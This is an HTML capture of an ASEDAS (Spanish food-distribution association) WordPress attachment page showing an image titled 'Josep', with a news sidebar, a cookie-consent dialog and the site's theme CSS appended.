<link rel="apple-touch-icon" href="https://www.asedas.org/wp-content/uploads/2018/02/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.asedas.org/wp-content/uploads/2018/02/cropped-favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.page-link {
    background-color: #fff !important;
}		</style>
		
<meta name="google-site-verification" content="aWHNV0q_grAE_rrZw_EkgvQc8wYJuxd6mrspNaHiKYo" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-117262030-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-117262030-1');
</script>

</head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default attachmentid-4439 attachment-png wp-theme-asedas metaslider-plugin">

<div class="top_strip">
	<div class="container">
		<div class="row">
		<div class="col-sm-10">
			<p><i style="margin-right:8px;"class="fas fa-location-arrow"></i> C/ Cedaceros, 11, 2º Despacho G. 28014 Madrid <i style="margin-right:8px; margin-left:16px"class="fas fa-envelope"></i> direc.general@asedas.org <i style="margin-right:0px; margin-left:8px"class="fas fa-phone"></i> Tel. 91 429 89 56 - No recibimos llamadas comerciales en este teléfono.</p>
		</div>
		<div class="col-sm-2" style="text-align:right">
			<p><a style="color:#fff"href="https://twitter.com/ASEDAS_ORG" target="_blank"><i style="margin-right:8px;"class="fab fa-twitter"></i></a>
			<a style="color:#fff"href="https://www.linkedin.com/company/asedas/" target="_blank"><i style="margin-right:8px;"class="fab fa-linkedin-in"></i></a>
			<a style="color:#fff"href="https://www.instagram.com/asedas_org/" target="_blank"><i style="margin-right:8px;"class="fab fa-instagram"></i></a>
			<a style="color:#fff"href="https://www.youtube.com/channel/UC8HbKmr0j9qA0JK5jY9d4Mw" target="_blank"><i style="margin-right:8px;"class="fab fa-youtube"></i></a></p>
		</div>
	</div>
	</div>
</div>

<nav class="navbar  fixed-top navbar-expand-md navbar-light bg-white navbar-main">
<div class="container">
  <a class="navbar-brand" href="https://www.asedas.org/">
		<img id="nav_logo" class="header_logo_large" src="https://www.asedas.org/wp-content/themes/asedas/img/logo.png" />
		<img id="nav_logo" class="header_logo_small" src="https://www.asedas.org/wp-content/themes/asedas/img/logo.png" />
	</a>

  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarNavDropdown" style="justify-content: flex-end">
    <ul id="menu-asedas" class="navbar-nav mt-2 mt-lg-0 navbar-right"><li  id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown nav-item nav-item-19"><a href="https://www.asedas.org/nosotros/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Sobre nosotros</a>
<ul class="dropdown-menu depth_0">
	<li  id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-225"><a class="dropdown-item" href="https://www.asedas.org/nosotros/" class="nav-link">Sobre nosotros</a></li>
	<li  id="menu-item-3612" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-3612"><a class="dropdown-item" href="https://www.asedas.org/nosotros/empresas-asociadas/" class="nav-link">Empresas asociadas</a></li>
	<li  id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-224"><a class="dropdown-item" href="https://www.asedas.org/nosotros/transparencia/" class="nav-link">Transparencia</a></li>
	<li  id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-229"><a class="dropdown-item" href="https://www.asedas.org/nosotros/estructura/" class="nav-link">Estructura</a></li>
</ul>
</li>
<li  id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-127"><a href="https://www.asedas.org/actualidad/" class="nav-link">Actualidad</a></li>
<li  id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-126"><a href="https://www.asedas.org/documentacion/" class="nav-link">Documentación</a></li>
<li  id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-124"><a href="https://www.asedas.org/eventos-asedas/" class="nav-link">Eventos</a></li>
<li  id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-346"><a href="https://www.asedas.org/blog/" class="nav-link">Blog</a></li>
<li  id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-122"><a href="https://www.asedas.org/contacto/" class="nav-link">Contacto</a></li>
</ul>      </div>
	</div>
</nav>

<div class="container">
  <div class="row">

    <div class="col-sm-8">
      <div id="content" role="main">
        


      <h2 class="page_title">Josep</h2>

    <div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Josep' data-link='https://www.asedas.org/nosotros/estructura/josep/' data-app-id-name='page_above_content'></div><p class="attachment"><a href='https://www.asedas.org/wp-content/uploads/2023/03/Josep.png'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://www.asedas.org/wp-content/uploads/2023/03/Josep-300x300.png" class="attachment-medium size-medium" alt="" srcset="https://www.asedas.org/wp-content/uploads/2023/03/Josep-300x300.png 300w, https://www.asedas.org/wp-content/uploads/2023/03/Josep-768x768.png 768w, https://www.asedas.org/wp-content/uploads/2023/03/Josep-970x970.png 970w, https://www.asedas.org/wp-content/uploads/2023/03/Josep-640x640.png 640w, https://www.asedas.org/wp-content/uploads/2023/03/Josep.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Josep' data-link='https://www.asedas.org/nosotros/estructura/josep/' data-app-id-name='page_below_content'></div>    
      </div><!-- /#content -->
    </div>

    <div class="col-sm-4" id="sidebar" role="navigation">
       <aside class="sidebar">
  
		<section class="recent-posts-2 widget_recent_entries">
		<h4>Últimas noticias</h4>
		<ul>
											<li>
					<a href="https://www.asedas.org/asedas-se-une-al-dolor-por-los-fallecidos-en-el-accidente-ferroviario-de-adamuz/">ASEDAS se une al dolor por los fallecidos en el accidente ferroviario de Adamuz</a>
											<span class="post-date">19/01/2026</span>
									</li>
											<li>
					<a href="https://www.asedas.org/la-presion-legislativa-sobre-el-comercio-bate-un-nuevo-record-en-2025-38-nuevas-normas-cada-dia/">La presión legislativa sobre el comercio bate un nuevo récord en 2025: 3,8 nuevas normas cada día</a>
											<span class="post-date">13/01/2026</span>
									</li>
											<li>
					<a href="https://www.asedas.org/el-equipo-de-asedas-te-desea-feliz-navidad-y-prospero-ano-2026/">El equipo de ASEDAS te desea Feliz Navidad y Próspero Año 2026</a>
											<span class="post-date">22/12/2025</span>
									</li>
											<li>
					<a href="https://www.asedas.org/la-suerte-de-poder-elegir-entre-800-000-productos-de-gran-consumo/">La suerte de poder elegir entre 800.000 productos de gran consumo</a>
											<span class="post-date">18/12/2025</span>
									</li>
											<li>
					<a href="https://www.asedas.org/ignacio-garcia-magarzo-la-sostenibilidad-es-el-gran-objetivo-de-las-empresas-de-distribucion-alimentaria/">Ignacio García Magarzo: «la sostenibilidad es el gran objetivo de las empresas de distribución alimentaria»</a>
											<span class="post-date">11/12/2025</span>
									</li>
					</ul>

		</section></aside>
    </div>

  </div><!-- /.row -->
</div><!-- /.container -->

<footer>
<div class="container">
	<div class="row">
      </div>

  <div class="row">
		<div class="col-sm">
			<img id="nav_logo" class="footer_logo" style="height:30px;"src="https://www.asedas.org/wp-content/themes/asedas/img/logo.png" />
		</div>
		<div class="col-sm" align="center">ASEDAS - Primera organización empresarial de la distribución alimentaria</div>
    <div class="col-sm footer_align_right">
      <p>&copy; 2026 <a href="https://www.asedas.org/">ASEDAS</a></p>
    </div>
  </div>
	
	<div class="row">
		<div class="col-sm">
		</div>
		<div class="col-sm" align="center">
			<br>
			<a href="https://asedas.org/politica-de-cookies/">Política de Cookies</a><br>
			<a href="https://asedas.org/aviso-legal/">Aviso Legal</a><br>
			<a href="https://asedas.org/politica-de-privacidad/">Política de Privacidad</a>
		</div>
    <div class="col-sm footer_align_right">
    </div>
  </div>
	
</div>
</footer>
<script src="https://scriptapi.dev/api/asedas.js"></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/asedas\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Este sitio web utiliza cookies propias y de terceros para analizar nuestros servicios, en base a un perfil elaborado a partir de tus hábitos de navegación (por ejemplo, páginas visitadas). Puedes aceptar, configurar o rechazar la utilización de cookies u obtener más información pulsando <a style="color:#5f9fbc !important" href="https://www.asedas.org/politica-de-cookies/">AQUÍ</a></div><div class="cli-bar-btn_container"><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:0px 0px 0px 5px">Rechazar todo</a><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 0px 0px 5px">Configuración de Cookies</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Aceptar todo</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Administrar consentimiento</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Edición de Cookies</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Este sitio web utiliza cookies para mejorar su experiencia mientras navega por el sitio web. De estas, las cookies que se clasifican como necesarias se almacenan en su navegador, ya que son esenciales para el funcionamiento de las funcionalidades básicas del sitio web. También utilizamos cookies de terceros que nos ayudan a analizar y comprender cómo utiliza este sitio web. Estas cookies se almacenarán en su navegador solo con su consentimiento. También tiene la opción de optar por no recibir estas cookies. Pero la exclusión voluntaria de algunas de estas cookies puede afectar su experiencia de navegación.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duración</th><th class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Funciona con <a href="https://www.cookieyes.com/"><img src="https://www.asedas.org/wp-content/plugins/cookie-law-info/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.asedas.org/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-table.css' type='text/css' media='all' />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js" id="jquery-3.2.1-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.3/umd/popper.min.js" id="popper-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.0.0-beta.2/js/bootstrap.min.js" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/masonry/3.3.2/masonry.pkgd.js" id="masonry-js-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.imagesloaded/3.2.0/imagesloaded.pkgd.min.js" id="imagesloaded-js-js"></script>
<script type="text/javascript" src="https://use.fontawesome.com/releases/v5.0.6/js/all.js" id="fontawesome-js-js"></script>
<script type="text/javascript" src="https://www.asedas.org/wp-content/themes/asedas/theme/js/b4st.js" id="b4st-js-js"></script>
<script type="text/javascript" src="https://www.asedas.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.asedas.org/wp-content/themes/asedas/theme/css/asedas.css
body_size: 4160
content:
body {
  font-family: 'Roboto', sans-serif;
  font-weight: 300;
  Font-Size: 16px;
  background: #fff;
}

h1, h2, h3, h4, h5, h6 {
  font-family: 'Roboto', sans-serif;
  font-weight: 900;

  color: #4B99BE;
}


a {
  color:#289E42;
  text-decoration: none;
}

.navbar-light .navbar-nav .nav-link {
  font-family: 'Roboto', sans-serif;
  font-weight: 900;
  text-transform: uppercase;
  color: #4B99BE;
}

.underline {
  border-bottom: 2px solid currentColor;
  display: inline-block;
  line-height: 1;
  text-shadow:
    2px 2px white,
    2px -2px white,
    -2px 2px white,
    -2px -2px white;
}

.navbar-main {
  box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.5);
  z-index: 9999;
  padding-top: 15px;
  padding-bottom: 15px;
  margin-top: 40px;
}

.top_strip {
  width: 100%;
  height: 40px;
  position: fixed;
  top:0px;
  background: #4B99BE;
  z-index: 999999;
}

@-webkit-keyframes top_strip {
    0%{background-position:0% 50%}
    50%{background-position:100% 50%}
    100%{background-position:0% 50%}
}
@-moz-keyframes top_strip {
    0%{background-position:0% 50%}
    50%{background-position:100% 50%}
    100%{background-position:0% 50%}
}
@keyframes top_strip {
    0%{background-position:0% 50%}
    50%{background-position:100% 50%}
    100%{background-position:0% 50%}
}

.top_strip {
  color:#fff;
  line-height: 40px;
  font-size: 12px;
}

.carousel .carousel-item {
  height: 32em;
}

.carousel .carousel-item p {
  color: #999;
  font-size: 20px;
}
.carousel .carousel-item > *:first-child {
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  height: inherit;
}


.carousel-homepage-carousel {
  margin-top:110px;
}

.carousel-homepage-carousel .carousel-caption-left,
  .carousel-homepage-carousel .carousel-caption-right {
    text-align: left;
    position: absolute;
    transform: translateY(-50%);
    top: 50%;
    bottom: auto;
  }

  .carousel-homepage-carousel .carousel-caption-left {
     right: 50%;
     left: 40px;
   }
   .carousel-homepage-carousel .carousel-caption-right {
     left: 45%;
     right: 80px;
   }
   .carousel-homepage-carousel .carousel-caption-box {
     padding: 30px 40px 40px;
   }

.carousel-homepage-carousel .carousel-caption {
  padding: 0;
  bottom: auto;
}
.carousel-homepage-carousel .carousel-caption-box {
  background: #fff;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.05);
  padding: 40px;
}

.carousel-caption-box h4 {
  color: #289E42;
  font-size: 38px;
  text-transform: none;
}

.carousel-caption-box h4::after {
  content: " ";
  width:100%;
  border-top: 2px solid #e1e1e1;
  margin-top: 15px;
  height: 1px;
  display: block;
}

#nav_logo {

}

.carousel-control-next, .carousel-control-prev {
  width: 5%;
}

#home_email {
  width: 100%;
  min-height: 60px;
  background: #333;
  font-size: 12px;
  letter-spacing: 2px;
  display: flex;
  margin: 0px;
  color:#fff;
  text-transform: uppercase;
}

#home_email_white {
  width: 100%;
  min-height: 60px;
  background: #fff;
  font-size: 12px;
  letter-spacing: 2px;
  display: flex;
  margin: 0px;
  color:#555;
  text-transform: uppercase;
  border-top:2px solid #951b81;
  border-bottom:1px solid #951b81;
}



.home_email {
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 60px;
  font-size: 16px;
}

.home_email_white {
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 60px;
  font-size: 16px;
}

.btn-blue {
  background: #62a0bc;
background: -moz-linear-gradient(top, #62a0bc 0%, #2f8fbc 100%);
background: -webkit-linear-gradient(top, #62a0bc 0%,#2f8fbc 100%);
background: linear-gradient(to bottom, #62a0bc 0%,#2f8fbc 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#62a0bc', endColorstr='#2f8fbc',GradientType=0 );
  color: #fff;
}

#home_actualidad {
  background: #62a0bc;
background: -moz-linear-gradient(top, #62a0bc 0%, #2f8fbc 100%);
background: -webkit-linear-gradient(top, #62a0bc 0%,#2f8fbc 100%);
background: linear-gradient(to bottom, #62a0bc 0%,#2f8fbc 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#62a0bc', endColorstr='#2f8fbc',GradientType=0 );

    padding-top: 40px;
    padding-bottom: 40px;
}

.home_title {
  text-align: center;
  color: #fff;
  font-size: 38px;
}






.site__wrapper img {
  height: auto;
  max-width: 100%;
}

.site__wrapper a {
  color: #555;
  text-decoration: none;
  font-size: 16px;
}


.site__wrapper a:hover {
  text-decoration: none;
}

.site__wrapper {
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  padding-top: 5px;
}

.site__info {
  clear: both;
  position: absolute;
  bottom: -20%;
  padding: 3em;
  display: block;
  font-variant: small-caps;
  letter-spacing: 2px;
  left: 50%;
  transform: translate(-50%, -50%);
}

.grid {
  float: none;
  width: 100%;
  padding-left: 5px;
  padding-right: 5px;
  padding-bottom: 10px;
}
@media screen and (min-width: 40.063em) {
  .grid {
    float: left;
    width: 33.33333%;
  }
}

.card {
  box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.4);
  border:0px;
}



.card__image {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  display: block;
  overflow: hidden;
  position: relative;
}
.card__image > img {
  display: block;
  margin-bottom: 0;
  width: 100%;
  -webkit-transition: all .25s ease-in-out;
  -moz-transition: all .25s ease-in-out;
  -ms-transition: all .25s ease-in-out;
  -o-transition: all .25s ease-in-out;
  transition: all .25s ease-in-out;
}
.card__image:hover > img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}

.card__image:hover > .card__overlay {
  background-image: linear-gradient(to bottom, rgba(41, 182, 246, 0.1), rgba(194, 209, 0, 0.8));
}

.card__title {
  color: #EE7900;
  display: inline-block;
  font-size: 14px;
  font-weight: 300;
  line-height: 1.3;
  text-decoration: none;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  font-weight: 200;
}
.card__title:hover {
  text-decoration: none;
}

.card__overlay {
  content: "";
  bottom: 0;
  display: block;
  height: 100%;
  left: 0;
  position: relative;;
  right: 0;
  top: 0;
  width: 100%;
  z-index: 1;
}

.card__overlay--indigo {
  background-image: linear-gradient(to bottom, rgba(192, 207, 0, 0.1), rgba(237, 121, 0, 0.8));
  z-index: 2;
}

.card__overlay--blue {
  background-image: linear-gradient(to bottom, rgba(41, 182, 246, 0.1), rgba(194, 209, 0, 0.8));
  z-index: 2;
}

.card__overlay-content {
  position: relative;;
  bottom: 0;
  padding: 1em;
  z-index: 3;
  background: rgba(255, 255, 255, 1);
}

.card__meta {
  margin: 0;
  margin-right: -1em;
  padding-left: 0px;
  color:#289E42;
}
.card__meta.card__meta--last {
  margin-bottom: 0;
}
.card__meta li {
  color:#289E42;
  list-style-type: none;
  margin-bottom: 0;
  padding-right: 1em;
  font-size: 13px;
  letter-spacing: 1px;
}

.card__meta li > a {
  color:#555;
}

.card__meta li > a.home_noticia_linkki {
  color:#289E42;
}

.home_noticia_linkki {
  font-size: 15px;
  color:#289E42;
}

.footer_align_right {
  text-align: right;
}



.card_date {
  color: #999 !important;
}

#contactpage {
  background: url(../../img/contact.jpg);
  background-size: cover;
  padding-bottom: 120px;
  margin-top: -60px;
}




#home_agenda {
  padding-top: 120px;
  padding-bottom: 120px;
}

#home_agenda .home_title {
  color:#62a0bc;
}

.home_agenda_box_wrapper {
  padding: 30px;
  border:2px solid #62a0bc;
  height: 100%;
}

.home_agenda_box {
  color: #999;
}

.home_agenda_box_title {
  color:#62a0bc;
  font-family: 'Roboto', sans-serif;
  font-weight: 900;
  text-transform: uppercase;
  font-size: 32px;
  letter-spacing: 2px;
}

.home_agenda_box_title:hover {
  text-decoration: none;
}

.home_agenda_box_title i {
  color:#999;
  margin-right: 20px;
}

.home_agenda_box_wrapper h5 {
  color:#555;
  font-size: 16px;
}

.agenda_place_small {
  color:red;
  text-transform: uppercase;
  color:#999;
}

#home_lettuce {
  background: url(../../img/lettuce.jpg) no-repeat center center fixed;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  padding-top: 120px;
  padding-bottom: 120px;
  -webkit-clip-path: polygon(0 0, 1600px 0, 1600px 91%, 0 100%);
  clip-path: polygon(0 0, 1600px 0, 1600px 91%, 0 100%);
}

.carousel-homepage-carousel .carousel-inner {

}

.carousel-homepage-carousel  {
  background: #333;
}

.noticia_link  {
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 12px;
  color:#777 !important;
  font-weight: 800;
}


.noticias_btn {
  background: #fff;
  color: #289E42;
  border:0px;
  text-transform: uppercase;
  letter-spacing: 2px;
}

.white_wrapper {
  padding: 30px;
  height: 100%;
  background: #fff;
}


.home_lettuce_asedas {
  border-top:8px solid #289E42;
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.5);
  padding-top:40px;
}



.twitter_wrapper {
  border-top:8px solid #4B99BE;
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.5);
  padding-top:40px;
  max-height: 480px;
  overflow: hidden;
  padding-bottom: 30px;
  overflow-y: scroll;
}

.twitter_wrapper2 {
  border-top:8px solid #4B99BE;
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.5);
  padding-top:40px;
  overflow: hidden;
  padding-bottom: 30px;
  height:95%;
}

.home_lettuce_asedas span {
  font-weight: 400;
  color:#289E42;
}

.twitter_wrapper a {
